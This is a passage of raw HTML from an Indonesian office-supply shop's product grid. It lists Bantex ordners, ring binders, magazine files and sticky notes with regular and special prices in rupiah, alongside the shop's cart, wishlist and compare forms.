src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 4011-61 Magazine File F4 10 cm Grape Boxfile kotak berkas merek Bantex"></span></span>  <style>.product-image-container-2647 {
    width: 240px;
}
.product-image-container-2647 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-61 Magazine File F4 10 cm Grape Boxfile kotak berkas" href="https://www.atkstationerykantor.co.id/bantex-4011-61-magazine-file-f4-10-cm-grape.html" class="product-item-link">Bantex 4011-61 Magazine File F4 10 cm Grape Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2647" data-price-box="product-id-2647">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2647-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2647-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-61" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2647/" method="post"><input type="hidden" name="product" value="2647"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2647,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2647&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-64-ordner-a4-7-cm-mango.html" class="product-item-photo">  <span class="product-image-container product-image-container-2526"><span class="product-image-wrapper"><!--mf_product_label_comment_2526--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Jual Ordner binder map arsip Bantex 1450-64 Ordner A4 7 cm Mango termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2526 {
    width: 240px;
}
.product-image-container-2526 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-64 Ordner A4 7 cm Mango Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-64-ordner-a4-7-cm-mango.html" class="product-item-link">Bantex 1450-64 Ordner A4 7 cm Mango Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2526" data-price-box="product-id-2526">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2526-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2526-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-64" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2526/" method="post"><input type="hidden" name="product" value="2526"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2526,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2526&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-trendy-1448-01-laf-a5-7cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2818"><span class="product-image-wrapper"><!--mf_product_label_comment_2818--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Karton merk Bantex"></span></span>  <style>.product-image-container-2818 {
    width: 240px;
}
.product-image-container-2818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1448-01 LAF A5 7cm Blue Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-trendy-1448-01-laf-a5-7cm-blue.html" class="product-item-link">Bantex Trendy 1448-01 LAF A5 7cm Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2818" data-price-box="product-id-2818">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2818-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2818-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1448-01" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2818/" method="post"><input type="hidden" name="product" value="2818"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2818,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2818&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3490-tab-for-suspensions-file.html" class="product-item-photo">  <span class="product-image-container product-image-container-2622"><span class="product-image-wrapper"><!--mf_product_label_comment_2622--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3460-ba-3470-ba-3490-ba-1660.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 3490 Tab for Suspensions File kuping index Hangmap map gantung merek Bantex"></span></span>  <style>.product-image-container-2622 {
    width: 240px;
}
.product-image-container-2622 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3490 Tab for Suspensions File kuping index Hangmap map gantung" href="https://www.atkstationerykantor.co.id/bantex-3490-tab-for-suspensions-file.html" class="product-item-link">Bantex 3490 Tab for Suspensions File kuping index Hangmap map gantung</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2622" data-price-box="product-id-2622">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2622-widget-product-grid" data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;20.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2622-widget-product-grid" data-price-amount="23900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;23.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3490" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2622/" method="post"><input type="hidden" name="product" value="2622"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2622,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2622&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-05-ordner-a4-7-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2508"><span class="product-image-wrapper"><!--mf_product_label_comment_2508--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner binder map arsip Bantex 1450-05 Ordner A4 7 cm Grey merek Bantex"></span></span>  <style>.product-image-container-2508 {
    width: 240px;
}
.product-image-container-2508 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-05 Ordner A4 7 cm Grey Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-05-ordner-a4-7-cm-grey.html" class="product-item-link">Bantex 1450-05 Ordner A4 7 cm Grey Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2508" data-price-box="product-id-2508">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2508-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2508-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-05" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2508/" method="post"><input type="hidden" name="product" value="2508"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2508,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2508&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8622-insert-ring-binder-5232-a4-3d-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2741"><span class="product-image-wrapper"><!--mf_product_label_comment_2741--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8521-ba-8523-ba-8543-ba-8553-ba-8563-ba-8605-ba-8515-ba-8512-ba-8522-ba-8622-ba-8722.jpg" loading="lazy" width="240" height="300" alt="Map berkas arsip Bantex 8622 Insert Ring Binder 5232 A4 3D-25mm"></span></span>  <style>.product-image-container-2741 {
    width: 240px;
}
.product-image-container-2741 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8622 Insert Ring Binder 5232 A4 3D-25mm Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8622-insert-ring-binder-5232-a4-3d-25mm.html" class="product-item-link">Bantex 8622 Insert Ring Binder 5232 A4 3D-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2741" data-price-box="product-id-2741">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2741-widget-product-grid" data-price-amount="43400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2741-widget-product-grid" data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;50.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8622" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2741/" method="post"><input type="hidden" name="product" value="2741"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2741,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2741&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-trendy-1447-01-laf-fc-5cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2814"><span class="product-image-wrapper"><!--mf_product_label_comment_2814--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip Bantex Trendy 1447-01 LAF FC 5cm Blue"></span></span>  <style>.product-image-container-2814 {
    width: 240px;
}
.product-image-container-2814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1447-01 LAF FC 5cm Blue Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-trendy-1447-01-laf-fc-5cm-blue.html" class="product-item-link">Bantex Trendy 1447-01 LAF FC 5cm Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2814" data-price-box="product-id-2814">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2814-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2814-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1447-01" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2814/" method="post"><input type="hidden" name="product" value="2814"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2814,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2814&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8871-01-flexi-notes-654.html" class="product-item-photo">  <span class="product-image-container product-image-container-2772"><span class="product-image-wrapper"><!--mf_product_label_comment_2772--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8871-00-ba-8871-01-ba-8871-02-ba-8871-03-ba-8871-04.jpg" loading="lazy" width="240" height="300" alt="Contoh Sticky note pesan tempel Bantex 8871-01 Flexi Notes 654 merek Bantex"></span></span>  <style>.product-image-container-2772 {
    width: 240px;
}
.product-image-container-2772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8871-01 Flexi Notes 654 Sticky note pesan tempel" href="https://www.atkstationerykantor.co.id/bantex-8871-01-flexi-notes-654.html" class="product-item-link">Bantex 8871-01 Flexi Notes 654 Sticky note pesan tempel</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2772" data-price-box="product-id-2772">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2772-widget-product-grid" data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2772-widget-product-grid" data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;11.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8871-01" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2772/" method="post"><input type="hidden" name="product" value="2772"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2772,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2772&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8422-ring-binder-1242-a4-4d-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2726"><span class="product-image-wrapper"><!--mf_product_label_comment_2726--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8215-ba-8212-ba-8225-ba-8222-ba-8322-ba-8422-ba-8242-ba-8342-ba-8442-ba-8252-ba-8352.jpg" loading="lazy" width="240" height="300" alt="Foto Map berkas arsip Bantex 8422 Ring Binder 1242 A4 4D-25mm merek Bantex"></span></span>  <style>.product-image-container-2726 {
    width: 240px;
}
.product-image-container-2726 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8422 Ring Binder 1242 A4 4D-25mm Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8422-ring-binder-1242-a4-4d-25mm.html" class="product-item-link">Bantex 8422 Ring Binder 1242 A4 4D-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2726" data-price-box="product-id-2726">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2726-widget-product-grid" data-price-amount="39300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;39.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2726-widget-product-grid" data-price-amount="45200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;45.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8422" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2726/" method="post"><input type="hidden" name="product" value="2726"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2726,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2726&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to 